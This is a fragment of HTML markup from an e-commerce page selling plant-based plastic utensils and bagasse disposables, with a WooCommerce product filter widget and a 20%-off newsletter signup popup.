						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="68934" class="elementor elementor-68934 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-effc619 e-flex e-con-boxed e-con e-parent" data-id="effc619" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0657022 elementor-widget elementor-widget-shortcode" data-id="0657022" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><style type="text/css" id="wpfCustomCss-1_167315">.wpfFilterTaxNameWrapper,
.wfpTitle {
  font-family: 'Questrial', sans-serif;
  font-size: 18px;
  line-spacing: 5px;
}

.wpfFilterVerScroll .wpfLiLabel {
  line-height: 20px;
}#wpfMainWrapper-1_167315{position:relative;width:100%;}#wpfMainWrapper-1_167315 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_6 li[data-term-id="254"] {display:none;}#wpfBlock_6 .wpfFilterVerScroll {max-height:200px;}#wpfMainWrapper-1_167315 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_167315 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_167315" data-viewid="1_167315" data-filter="1" data-force="1" data-settings="{&quot;posts_per_page&quot;:16,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/greentekplanet.com\/product-category\/plant-based-plastics\/utensils\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:3349,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:226}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;1&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;1&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;1&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;1&quot;,&quot;recalculate_filters&quot;:&quot;1&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;1&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;1&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;1&quot;,&quot;checked_items_bold&quot;:&quot;1&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;0&quot;,&quot;overlay_background&quot;:&quot;&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;1&quot;,&quot;disable_plugin_styles&quot;:&quot;1&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfInStock\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yodqg3nxa\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Stock status\&quot;,\&quot;f_name\&quot;:\&quot;Stock status\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;instock,outofstock,onbackorder\&quot;,\&quot;f_status_names\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e2d\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Product categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:true,\&quot;f_show_count\&quot;:true,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;220,378,217,253,375\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:true,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e25\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Price\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_show_inputs\&quot;:true,\&quot;f_currency_position\&quot;:\&quot;before\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_tooltip_show_as\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfRating\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_qfhwlv07w\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Rating\&quot;,\&quot;f_name\&quot;:\&quot;Rating\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;}}]&quot;,&quot;preselect&quot;:&quot;&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_5" data-order-key="0"  data-filter-type="wpfInStock" data-get-attribute="pr_stock" data-display-type="dropdown" data-content-type="meta" data-slug="stock status" data-uniq-id="wpf_yodqg3nxa"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Stock status</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><select aria-label="Stock status"><option value="" data-slug="">Select all</option><option data-term-name="In Stock" value="1" data-term-slug="instock" data-count="" data-term-id="1" data-slug="instock"  data-img="">In Stock </option><option data-term-name="Out of Stock" value="2" data-term-slug="outofstock" data-count="" data-term-id="2" data-slug="outofstock"  data-img="">Out of Stock </option><option data-term-name="On Backorder" value="3" data-term-slug="onbackorder" data-count="" data-term-id="3" data-slug="onbackorder"  data-img="">On Backorder </option></select></div></div><div class="wpfFilterWrapper wpfNotActive wpfShowCount" id="wpfBlock_6" data-order-key="1"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_1" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_67ef8b8b76e2d" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Product categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfSearchWrapper"><input class="wpfSearchFieldsFilter passiveFilter" type="text" placeholder="Search ..."></div><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="220" data-parent="0" data-term-slug="bagassefiber-disposables"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22050460" ><label aria-label="Bagasse(Fiber) Disposables" for="wpfTaxonomyInputCheckbox22050460"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse(Fiber) Disposables</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="15" data-parent="220" data-term-slug="clear-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox15523" ><label aria-label="Clear Lids" for="wpfTaxonomyInputCheckbox15523"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clear Lids</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="221" data-parent="220" data-term-slug="bowls"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22119500" ><label aria-label="Bowls" for="wpfTaxonomyInputCheckbox22119500"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowls</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="222" data-parent="220" data-term-slug="clamshells"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22240822" ><label aria-label="Clamshells" for="wpfTaxonomyInputCheckbox22240822"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clamshells</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="223" data-parent="220" data-term-slug="cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22324458" ><label aria-label="Cups" for="wpfTaxonomyInputCheckbox22324458"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cups</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="224" data-parent="220" data-term-slug="bowl-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22455956" ><label aria-label="Bowl Lids" for="wpfTaxonomyInputCheckbox22455956"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowl Lids</span></span><span class="wpfCount">(2)</span></span></label></li><li data-term-id="225" data-parent="220" data-term-slug="fiber-plates"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22576284" ><label aria-label="Plates" for="wpfTaxonomyInputCheckbox22576284"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plates</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="254" data-parent="220" data-term-slug="trays"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25465473" ><label aria-label="Trays" for="wpfTaxonomyInputCheckbox25465473"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trays</span></span><span class="wpfCount">(0)</span></span></label></li><li data-term-id="262" data-parent="220" data-term-slug="sauce-cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox26239939" ><label aria-label="Sauce Cups" for="wpfTaxonomyInputCheckbox26239939"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sauce Cups</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="279" data-parent="220" data-term-slug="cup-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox27923111" ><label aria-label="Cup Lids" for="wpfTaxonomyInputCheckbox27923111"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cup Lids</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="358" data-parent="220" data-term-slug="bagasse"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox35880250" ><label aria-label="Bagasse" for="wpfTaxonomyInputCheckbox35880250"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse</span></span><span class="wpfCount">(18)</span></span></label></li></ul></li><li data-term-id="378" data-parent="0" data-term-slug="bundles"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37893513" ><label aria-label="Bundles" for="wpfTaxonomyInputCheckbox37893513"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bundles</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="217" data-parent="0" data-term-slug="plant-based-plastics"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21762446" ><label aria-label="Plant Based Plastics" for="wpfTaxonomyInputCheckbox21762446"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plant Based Plastics</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="218" data-parent="217" data-term-slug="straws"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21890692" ><label aria-label="Straws" for="wpfTaxonomyInputCheckbox21890692"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Straws</span></span><span class="wpfCount">(14)</span></span></label></li><li data-term-id="226" data-parent="217" data-term-slug="utensils"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22688215" ><label aria-label="Utensils" for="wpfTaxonomyInputCheckbox22688215"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Utensils</span></span><span class="wpfCount">(2)</span></span></label></li></ul></li><li data-term-id="253" data-parent="0" data-term-slug="sample-boxes"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25341096" ><label aria-label="Sample Boxes" for="wpfTaxonomyInputCheckbox25341096"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sample Boxes</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="375" data-parent="0" data-term-slug="subscription"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37598807" ><label aria-label="Subscription" for="wpfTaxonomyInputCheckbox37598807"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Subscription</span></span><span class="wpfCount">(4)</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_7" data-order-key="2"  data-filter-type="wpfPrice" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-content-type="meta" data-slug="price" data-uniq-id="wpf_67ef8b8b76e25" data-price-skin="default" data-minvalue="9" data-maxvalue="371"><div class="wpfVisibleBufferMin wpfVisibilityHidden"></div><div class="wpfVisibleBufferMax wpfVisibilityHidden"></div><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div id="wpfSliderRange" class="wpfPriceFilterRange"></div><div class="wpfPriceInputs"><span class="wpfCurrencySymbol">&#36;</span><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="9" max="370" id="wpfMinPrice" class="wpfPriceRangeField " value="9" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="9" max="371" id="wpfMaxPrice" class="wpfPriceRangeField " value="371" /> <input  type="hidden" id="wpfDataStep" value="1" /></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_8" data-order-key="3"  data-filter-type="wpfRating" data-get-attribute="pr_rating" data-display-type="dropdown" data-content-type="meta" data-slug="rating" data-uniq-id="wpf_qfhwlv07w"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Rating</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><select aria-label="Rating"><option value="" data-slug="">Select all</option><option data-term-name="5 only" value="5-5" data-term-slug="5-5" data-count="" data-term-id="5-5" data-slug="5-5"  data-img="">5 only </option><option data-term-name="4 and up" value="4-5" data-term-slug="4-5" data-count="" data-term-id="4-5" data-slug="4-5"  data-img="">4 and up </option><option data-term-name="3 and up" value="3-5" data-term-slug="3-5" data-count="" data-term-id="3-5" data-slug="3-5"  data-img="">3 and up </option><option data-term-name="2 and up" value="2-5" data-term-slug="2-5" data-count="" data-term-id="2-5" data-slug="2-5"  data-img="">2 and up </option><option data-term-name="1 and up" value="1-5" data-term-slug="1-5" data-count="" data-term-id="1-5" data-slug="1-5"  data-img="">1 and up </option></select></div></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div></div>
						</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69728" class="elementor elementor-69728 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-61d62704 e-con-full e-flex e-con e-parent" data-id="61d62704" data-element_type="container">
		<div class="elementor-element elementor-element-d3b64d1 e-flex e-con-boxed e-con e-child" data-id="d3b64d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f509dc4 elementor-widget elementor-widget-heading" data-id="2f509dc4" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Don’t Be the One Who Missed It</h6>				</div>
				<div class="elementor-element elementor-element-5761a4c3 elementor-widget elementor-widget-heading" data-id="5761a4c3" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">20% Off</h3>				</div>
				<div class="elementor-element elementor-element-40a6c5b1 elementor-widget elementor-widget-text-editor" data-id="40a6c5b1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Thousands have already saved 20% on their first order. Are you next? Join our list now and score your exclusive code.</p>								</div>
				<div class="elementor-element elementor-element-3ce4f10 elementor-widget__width-inherit elementor-widget elementor-widget-wpforms" data-id="3ce4f10" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-3ce4f10">
				.elementor-widget-wpforms.elementor-element-3ce4f10 {
				--wpforms-field-border-radius: 5px;
--wpforms-button-border-radius: 5px;
--wpforms-button-background-color: #2F6748;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 14px;
--wpforms-button-size-height: 37px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 5px;
			}
